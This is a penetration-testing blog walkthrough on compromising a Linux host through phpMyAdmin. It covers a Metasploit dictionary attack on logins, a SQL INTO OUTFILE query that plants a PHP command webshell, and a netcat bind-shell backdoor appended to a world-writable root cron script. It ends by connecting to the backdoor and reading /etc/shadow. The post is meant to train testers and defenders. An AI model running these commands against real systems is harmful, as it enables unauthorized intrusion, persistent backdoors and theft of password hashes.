
Linux Hacking Case Studies Part 3: phpMyAdmin
This blog will walk-through how to attack insecure phpMyAdmin configurations and world writable files to gain a root shell on a Linux system. This case study commonly makes appearances in CTFs, but the general approach for attacking phpMyAdmin can be applied to many web applications. This should be a fun walk-through for people new to penetration testing, or those looking for a phpMyAdmin attack refresher.
This is the third of a five part blog series highlighting entry points and local privilege escalation paths commonly found on Linux systems during real network penetration tests.
Below are links to the first two blogs in the series:
Below is an overview of what will be covered in this blog:
- What is phpMyAdmin?
- Finding phpMyAdmin
- Dictionary Attacks against phpMyAdmin
- Uploading WebShells through phpMyAdmin
- Locating World Writable Files
- Exploiting a World Writable Root Cron Job Script
What is phpMyAdmin?
phpMyAdmin is a web application that can be used to manage local MySQL databases. It’s commonly found in environments of all sizes and occasionally accessible directly from the internet. It’s often used as part of open source projects and as a result some administrators don’t realize that it’s been installed in their environment. Developers also use it to temporarily spin up/down basic test environments, and we commonly see those turn into permanently unmanaged installations on corporate networks. Since we see phpMyAdmin so often, we thought it would be worth sharing a basic overview of how to use it to get a foothold on a system.
To get started, let’s talk about findings phpMyAdmin instances.
Accessing NATed Environments
At the risk of adding unnecessary complexity to this scenario, we’re going to assume that all of our tests are being conducted from a system that’s in a NATed environment. Meaning that we’re pretending to connect to a SSH server that is exposed to the internet through a firewall, but the environment we’re attacking is on the other side of the firewall.
Finding PHPMyAdmin
phpMyAdmin is a web application that’s usually hosted by Apache, but it can be hosted by other web servers. Sometimes it’s installed in the web root directory, but more commonly we see it installed off of the /phpMyAdmin path. For example, https://server/phpMyAdmin.
With this knowledge let’s start searching for web serves that might be hosting phpMyAdmin instances using our favorite port scanner Nmap:
nmap -sT -sV -p80,443 192.168.1.0/24 -oA phpMyAdmin_scan
Next we can quickly search the phpMyAdmin_scan.gnmap output file for open ports with the command below:
grep -i "open" phpMyAdmin_scan.gnmap
We can see a few Apache instances. We can now target those to determine if phpMyAdmin is being hosted on the webroot or /phpMyAdmin path.

Since we are SSHing into a NATed environment we are going to forward port 80 through an SSH tunnel to access the web server hosted on 192.168.1.171. In most cases you wont have to do any port forwarding, but I thought it would be fun to cover the scenario. A detailed overview of SSH tunneling and SOCKS proxies are out of scope for this blog, but below is my attempt to illustrate what we’re doing.
Below are a couple of options for SSH tunnling to the target web server.
Linux SSH Client
ssh pentest@ssh.servers.com -L 2222:192.168.1.171:80
Windows PuTTY Client
Once port forwarding is configured, we’re able to access phpMyAdmin by navigating to https://127.0.0.1:2222/phpmyadmin in our local web browser.
Dictionary Attacks against PHPMyAdmin
Now that we’ve found a phpMyAdmin instance the next step is usually to test for default credentials, which are root:[blank]. For the sake of this lab we’ll assume the default has been changed, but all is not lost. From here we can conduct a basic dictionary attack to test for common user/password combinations without causing trouble. However, you should always research the web application you’re performing dictionary attacks against to ensure that you don’t cause account lockouts.
There are a lot of great word lists out there, but for the sake of this scenario we kept it simple with the list below.
User List:
echo root >> /tmp/users.txt
echo admin >> /tmp/users.txt
echo user >> /tmp/users.txt
Password List:
echo password >> /tmp/passwords.txt
echo Password >> /tmp/passwords.txt
You can use a tool like Burp Intruder to conduct dictionary attacks against phpMyAdmin (and other web applications), but a nice article is already available on the topic here. So to show an alternative we’ll use Metasploit since it has a module built for the task. Below are some commands to get you started.
Note: Metasploit is installed on the Kali Linux distribution by default.
msfconsole
use auxiliary/scanner/http/phpMyAdmin_login
set rhosts 192.168.1.171
set USER_AS_PASS true
set targeturi /phpMyAdmin/index.php
set user_file /tmp/users.txt
set pass_file /tmp/passwords.txt
run
Below is a screenshot of what a successful dictionary attack looks like.

If the dictionary attack discovers valid credentials, you’re ready to login and move onto the next step. Below is a short video showing the dictionary attack process using Metasploit.
Uploading WebShells through PHPMyAdmin
Now that we’ve guessed the password, the goal is to determine if there is any functionality that may allow us to execute operating system commands on the server. MySQL supports user defined functions that could be used, but instead we’re going to write a webshell to the webroot using the OUTFILE function.
Note: In most multi-tiered environments writing a webshell to the webroot through SQL injection wouldn’t work, because the database and web server are not hosted on the same system. phpMyAdmin is a bit of an exception in that regard, but LAMP, WAMP, and XAMPP are other examples. It’s also worth noting that in some environments the mysql services account may not have write access to the webroot or phhMyAdmin directories.
MySQL Code to Write a Webshell

To get started click the “SQL” button to view the query window. Then execute the query below to upload the custom PHP webshell that can be used to execute commands on the operating system as the Apache service account. Remember that phpMyAdmin may not always be installed to /var/www/phpMyAdmin when executing this in real environments.
SELECT "<HTML><BODY><FORM METHOD="GET" NAME="myform" ACTION=""><INPUT TYPE="text" NAME="cmd"><INPUT TYPE="submit" VALUE="Send"></FORM><pre><?php if($_GET['cmd']) {system($_GET['cmd']);} ?> </pre></BODY></HTML>"
INTO OUTFILE '/var/www/phpMyAdmin/cmd.php'
The actual code can be downloaded here, but below is screenshot showing it in context.
The webshell should now be available at https://127.0.0.1:2222/phpMyAdmin/cmd.php. With that in hand we can start issuing OS commands and begin privilege escalation.
Below are a few commands to start with:
whoami
ls –al
ls /

Below is a quick video illustrating the process.
Note: When you’re all done with your webshell make sure to remove it. Also, consider adding authentication to your webshells so you’re not opening up holes in client environments.
Locating World Writable Files
World-writable files and folders can be written to by any user. They aren’t implicitly bad, but when those files are directly or indirectly executed by the root user they can be used to escalate privileges.
Finding World-Writable Files

Below is the command we’ll run through our webshell to locate potentially exploitable world writable files.
find / -maxdepth 3 -type d -perm -777 2>/dev/null
From here we can start exploring some of the affected files and looking for potentially exploitable targets.
Exploiting a World Writable Root Cron Job Script
In our example below, the /scripts/ directory is world-writable. It appears to contain a script that is run by the a root cron job. While this isn’t incredibly common, we have seen it in the wild. The general idea can be applied to sudo scripts as well. There are a lot of things we could write to the root cron job script, but for fun we are going to add a line to the script that will start a netcat listener as root. Then we can connect to the listener from our Linux system.


Display Directory Listing for Scripts
ls /scripts
cat /scripts/rootcron.sh
Add Netcat Backdoor to Root’s Crontab Script
echo "nc -l -p12345 -e /usr/bin/sh& 2>/dev/null" >> /scripts/rootcron.sh
cat /scripts/rootcron.sh

You’ll have to wait for the cron job to trigger, but after that you should be able to connect the netcat backdoor listening on port 12345 from the Linux system.
Below are a few commands you might want to try once connected:
nc 192.168.1.171 12345
whoami
pwd
cat /etc/shadow
w
I acknowledge that this seems like an exaggerated scenario, but sometimes reality is stranger than fiction. While this isn’t a common occurrence we have seen very similar scenarios during real penetration tests. For scenarios that require a reverse shell instead of a bind shell, pentestmonkey.net has a few documented options here. However, below is a quick video showing the netcat backdoor installation and access.
Wrap Up
This blog illustrated one way to obtain a root shell on a remote Linux system using a vulnerable phpMyAdmin installation and a world writable script being executed by a root cron job . While there are many ways to reach the same end, I think the moral of this story is that web admin interfaces can be soft targets, and often support functionality that can lead to command execution. Also, performing web application discovery and maintenance is an important part of vulnerability management that is often overlooked. Hopefully this blog will be useful to new pentesters and defenders trying to better understand the potential impacts associated with insecurely configured web platforms like phpMyAdmin in their environments. Good luck and hack responsibly!
Explore more blog posts

Navigating Cybersecurity Regulations Across Financial Services
Learn about five areas businesses should consider to help navigate cybersecurity regulations, such as the Digital Operations Resiliency Act (DORA).

A New Era of Proactive Security Begins: The Evolution of NetSPI
Introducing The NetSPI Platform, the proactive security solution used to discover, prioritize, and remediate the most important security vulnerabilities. Plus, get a first look at NetSPI’s updated brand!

Penetration Testing: What is it?
Learn about 15 types of penetration testing, how pentesting is done, and how to choose a penetration testing company.